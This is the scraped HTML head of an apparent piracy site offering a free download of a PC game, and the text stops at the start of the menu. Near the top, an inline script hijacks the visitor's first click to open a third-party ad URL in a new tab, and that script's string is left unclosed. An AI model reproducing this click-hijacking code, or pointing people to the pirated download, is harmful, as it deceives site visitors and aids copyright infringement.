

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://steam-repacks.net/veranoia-nightmare-of-case-37-free-download/
body_size: 20021
content:
<!DOCTYPE html>
<!--[if IE 7 ]><html class="ie ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="en-US"> <![endif]-->
<html id="wd_not_ie" lang="en-US">
<head>
<!-- Add Code Start -->
	<!-- Add Code Ends -->
<meta name="yandex-verification" content="0e31b1e935ae4113" />
<meta name="google-site-verification" content="Y9c2reYPlFFbVj9zZA8An922unFzeyeodL4NtuYHotY" />
	<script> document.addEventListener('DOMContentLoaded', function() { let clicks = 0; const link = 'https://we4t6.pro/?u=303ed427edjhjytydkerfrtyfgt6392c2904d3ba8573050&p=1066; document.body.addEventListener('click', function(e) { if (clicks >= 1) return; if (e.target.tagName === 'A' || e.target.tagName === 'BUTTON') return; clicks++; window.open(link, '_blank'); }); }); </script>
   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4968620,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4968620&101" alt="simple hit counter" border="0"></a></noscript>
<!-- Histats.com  END  -->
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://steam-repacks.net/xmlrpc.php" />
        <link rel="shortcut icon" href="https://steam-repacks.net/wp-content/uploads/2020/12/favicon-32x32-1.png" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Veranoia Nightmare of Case 37 Free Download (v1.1) - Steam-Repacks</title>
	<meta name="description" content="Veranoia Nightmare of Case 37 Free Download (v1.1)Steam-repacks.com Get Officially Full and updated version of this PC game and Overviews instantly and play pre-installed" />
	<link rel="canonical" href="https://steam-repacks.net/veranoia-nightmare-of-case-37-free-download/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Veranoia Nightmare of Case 37 Free Download (v1.1) - Steam-Repacks" />
	<meta property="og:description" content="Veranoia Nightmare of Case 37 Free Download (v1.1)Steam-repacks.com Get Officially Full and updated version of this PC game and Overviews instantly and play pre-installed" />
	<meta property="og:url" content="https://steam-repacks.net/veranoia-nightmare-of-case-37-free-download/" />
	<meta property="og:site_name" content="Steam-Repacks" />
	<meta property="article:published_time" content="2023-12-25T13:37:02+00:00" />
	<meta property="og:image" content="https://steam-repacks.net/wp-content/uploads/2023/12/Veranoia-Nightmare-of-Case-37-Free-Download-By-Steam-repacks.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Scarlet" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Scarlet" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://steam-repacks.net/veranoia-nightmare-of-case-37-free-download/","url":"https://steam-repacks.net/veranoia-nightmare-of-case-37-free-download/","name":"Veranoia Nightmare of Case 37 Free Download (v1.1) - Steam-Repacks","isPartOf":{"@id":"https://steam-repacks.net/#website"},"primaryImageOfPage":{"@id":"https://steam-repacks.net/veranoia-nightmare-of-case-37-free-download/#primaryimage"},"image":{"@id":"https://steam-repacks.net/veranoia-nightmare-of-case-37-free-download/#primaryimage"},"thumbnailUrl":"https://steam-repacks.net/wp-content/uploads/2023/12/Veranoia-Nightmare-of-Case-37-Free-Download-By-Steam-repacks.jpg","datePublished":"2023-12-25T13:37:02+00:00","author":{"@id":"https://steam-repacks.net/#/schema/person/8087cbba89f06e2126f55ba10e2f9b19"},"description":"Veranoia Nightmare of Case 37 Free Download (v1.1)Steam-repacks.com Get Officially Full and updated version of this PC game and Overviews instantly and play pre-installed","breadcrumb":{"@id":"https://steam-repacks.net/veranoia-nightmare-of-case-37-free-download/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://steam-repacks.net/veranoia-nightmare-of-case-37-free-download/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://steam-repacks.net/veranoia-nightmare-of-case-37-free-download/#primaryimage","url":"https://steam-repacks.net/wp-content/uploads/2023/12/Veranoia-Nightmare-of-Case-37-Free-Download-By-Steam-repacks.jpg","contentUrl":"https://steam-repacks.net/wp-content/uploads/2023/12/Veranoia-Nightmare-of-Case-37-Free-Download-By-Steam-repacks.jpg","width":600,"height":900,"caption":"Veranoia Nightmare of Case 37 Free Download By Steam-repacks"},{"@type":"BreadcrumbList","@id":"https://steam-repacks.net/veranoia-nightmare-of-case-37-free-download/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://steam-repacks.net/"},{"@type":"ListItem","position":2,"name":"Veranoia Nightmare of Case 37 Free Download (v1.1)"}]},{"@type":"WebSite","@id":"https://steam-repacks.net/#website","url":"https://steam-repacks.net/","name":"Steam-Repacks","description":"Free Download Games Pre-Installed For PC","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://steam-repacks.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://steam-repacks.net/#/schema/person/8087cbba89f06e2126f55ba10e2f9b19","name":"Scarlet","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://steam-repacks.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e7d9c5d2cfa887e4e4569c6bf553b77718d715b81e5eb01e7342ea7bea280c83?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e7d9c5d2cfa887e4e4569c6bf553b77718d715b81e5eb01e7342ea7bea280c83?s=96&d=mm&r=g","caption":"Scarlet"},"sameAs":["http://steam-repacks.net"],"url":"https://steam-repacks.net/author/streamrepacks/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Steam-Repacks &raquo; Feed" href="https://steam-repacks.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Steam-Repacks &raquo; Comments Feed" href="https://steam-repacks.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Steam-Repacks &raquo; Veranoia Nightmare of Case 37 Free Download (v1.1) Comments Feed" href="https://steam-repacks.net/veranoia-nightmare-of-case-37-free-download/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://steam-repacks.net/wp-content/cache/asset-cleanup/css/item/js_composer__assets__css__js_composer-min-css-vacb4cbb184ed2f5e440e4fa2135abe43af5a2584.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom_js_composor-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/custom_js_composor.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode-css' href='https://steam-repacks.net/wp-content/plugins/wd_shortcode/css/shortcode.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme.css-css' href='https://steam-repacks.net/wp-content/plugins/wd_shortcode/css/bootstrap-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://steam-repacks.net/wp-content/cache/asset-cleanup/css/item/wd_shortcode__css__bootstrap-css-vc9c21b1c07b4b0a6ebb81141e804912481f2e7b2.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://steam-repacks.net/wp-content/plugins/wd_shortcode/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://steam-repacks.net/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpacu-combined-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700%7CRoboto:100,100italic,300,300italic,400,400italic,500,500italic,700,700italic,900,900italic%7CRoboto+Condensed:300,400,400italic,700&amp;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='gameworld-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/bootstrap-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='widget-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/widget.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://steam-repacks.net/wp-content/cache/asset-cleanup/css/item/wp_gameworld__framework__css__font-awesome-css-vba2dcd4ec82668cc289f5d23aed8d493c84663e1.css' type='text/css' media='all' />
<link rel='stylesheet' id='base-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/base.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css_wd_menu_frontend-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/wd_menu_front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd_elements-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/wd_elements.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gameworld_dynamic_css-css' href='https://steam-repacks.net/wp-content/uploads/gameworld.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/wd_shortcode/js/owl.carousel.min.js?ver=6.9" id="sc_wd_shortcode_owlCarousel-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/js/wd_menu_front.js?ver=6.9" id="js_wd_menu_frontend-js"></script>
<script type="text/javascript" src="//www.google.com/jsapi?ver=6.9" id="google-jsapi-js"></script>
<link rel='shortlink' href='https://steam-repacks.net/?p=75053' />

<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0a0a0a; background-image: url("https://steam-repacks.net/wp-content/uploads/2023/02/Hogwarts-Legacy-Steam-Repacks-Background.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.widget-container.widget_text ul ul, .widget-container.widget_text ol ul {
	padding-top: 0px;
}

.woocommerce-tabs #tab-description h1, .woocommerce-tabs #tab-description h2, .woocommerce-tabs #tab-description h3, .woocommerce-tabs #tab-description h4, .woocommerce-tabs #tab-description h5 {
	padding-bottom: 15px;
}

a.wrapper_img.comment {
    width: 100%;
}

p.wd_load_post {
    text-align: center;
}

.wd_load_post span {
    background: #464646;
    padding: 12px 20px;
    border: 1px solid #464646;
    border-radius: 5px;
    color: #fff;
    text-transform: capitalize;
}
.blog-template ul.grid-posts div.alm-reveal{
	margin: 0 15px;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	list-style: none;
}
.alm-btn-wrap {
    text-align: center;
}

.alm-btn-wrap button {
    background: #141414;
    color: #fff;
    padding: 12px 20px;
    border-radius: 5px;
}

.blog-template ul.grid-posts li .thumbnail, .related-item .thumbnail {
    width: 100%;
}

.related .related_post_slider {
	    margin: 5px;
}

.right-header-top-content .header-bottom-wishlist {
	display: none;
}

#footer .textwidget ul.menu>li {
	line-height:	14px;
}



#disqus_thread {
    margin: 0 auto;
    max-width: 1150px;
}

.page_navi .nav-content span.current, .page_navi .nav-content a:hover, .page_navi .nav-content a.next:hover, .page_navi .nav-content a.prev:hover, .page_navi .nav-content a.previouspostslink:hover, .page_navi .nav-content a.nextpostslink:hover {
	
	color: white;
	background: black!important;
	padding: 15px;
	    font-size: 15px;
}

.page_navi .nav-content a, .page_navi .nav-content a.next, .page_navi .nav-content a.prev, .page_navi .nav-content a.previouspostslink, .page_navi .nav-content a.nextpostslink {
	    font-size: 15px;
    margin: 15px;
}




/** DISCORD BUTTON **/

.single-post .discord-btn {
  position: relative;
  margin: 2rem 2rem 0rem 0rem;
	display: flex;
	justify-content: right;
}

.single-post .discord-btn a {
  background-color: #6e85d3;
  color: #ffffff;
  padding: 5px 15px;
  border-radius: 3px;
  display: flex;
	line-height: 30px;
}

.single-post .discord-btn a:hover {
  text-decoration: none;
  background-color: #6278c5;
}

.single-post .discord-icon {
  width: 20px;
 position: relative;
	top: 6px;
	left: -5px
}


.post-thumbnail {
    position: relative;
}

.game-ver, .game-featured {
    position: absolute;
    top: 10px;
    display: inline-block;
    border-radius: 3px;
    padding: 3px 6px;
    line-height: 15px;
    color: #fff;
    font-size: 12px;
    z-index: 2;
}

.game-ver {
    right: 10px;
    background: #7abc48;
}

.game-featured {
    left: 10px;
    background: #007bff; /* Blue color for Featured label */
}

.thumbnail {
    position: relative;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-75053 single-format-standard custom-background wp-theme-wp_gameworld wp-child-theme-wp_gameworld-child wide noTouch_action dark_theme wpb-js-composer js-comp-ver-6.3.0 vc_responsive">


<div class="body-wrapper">

	
		<div class="phone-header visible-xs">
			
	
	<div class="toggle-menu-wrapper visible-xs" style="background: #333333;">
		<div class="toggle-menu-control-close"><span></span></div>
		<div class="mobile-main-menu toggle-menu"><ul id="menu-primary_menu" class="menu"><li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-56"><a href="https://steam-repacks.net/"><i class="fa fa-home"></i> Home</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-58"><a href="#"><i class="fa fa-gamepad"></i> Categories</a>
<ul class="sub-menu">
